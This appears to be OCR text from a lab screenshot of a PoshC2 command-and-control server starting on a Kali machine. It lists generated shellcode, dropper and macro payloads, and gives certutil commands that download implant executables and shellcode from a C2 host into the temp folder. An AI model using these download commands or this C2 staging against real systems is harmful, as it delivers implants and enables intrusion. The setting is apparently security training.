 root@pt-labmachine-kali21: ~
Payload written to: /var/poshc2/ptadlab_redirector/payloads/FCommSharp_v4_Donut_x64_Sh
ellcode.b64
Payload written to: /var/poshc2/ptadlab_redirector/payloads/FCommSharp_v4_Donut_x64_Sh
ellcode.bin
Python2 OSX/Unix/Win Dropper written to: /var/poshc2/ptadlab_redirector/payloads/py_dr
opper.sh
Download Posh64 & Posh32 executables using certutil:
certutil -urlcache -split -f http://192.168.3.201/work/embedded/search/_ex86 %temp%\Vf
4K3sMkuOVSYim.exe
certutil -urlcache -split -f http://192.168.3.201/work/embedded/search/_ex64 %temp%\Zi
6MCbf8n2BefZh.exe
Download Posh/Sharp x86 and x64 shellcode from the webserver:
certutil -urlcache -split -f http://192.168.3.201/work/embedded/search/s/64/portal %te
mp%\jYU9DUF8O66yXIp.bin
certutil -urlcache -split -f http://192.168.3.201/work/embedded/search/s/86/portal %te
mp%\pg2YNfLcIwbdoTB.bin
certutil -urlcache -split -f http://192.168.3.201/work/embedded/search/p/64/portal %te
mp%\WIxGmFDBUDJqDBR.bin
certutil -urlcache -split -f http://192.168.3.201/work/embedded/search/p/86/portal %te
mp%\UegTx3Gl0EpaZTW.bin
pbind-connect hostname mtkn4
Macro Payload written to: /var/poshc2/ptadlab_redirector/payloads/_macro.txt
Quickstart written to /var/poshc2/ptadlab_redirector/quickstart.txt
CONNECT URL: /work/embedded/search/
QUICKCOMMAND URL: work/embedded/search/
WEBSERVER Log: /var/poshc2/ptadlab_redirector/webserver.log
PayloadCommsHost: "http://192.168.3.201"
DomainFrontHeader: ""
Mon Jun  7 08:53:14 2021 PoshC2 Server Started - 192.168.3.200:80
Kill Date is - 2999-12-01 - expires in 357384 days
___(root__pt-labmachine-kali21)-[~]
__#
KALI
BY OFFENSIVE SECURITY
Yaksas
Cyber Security Research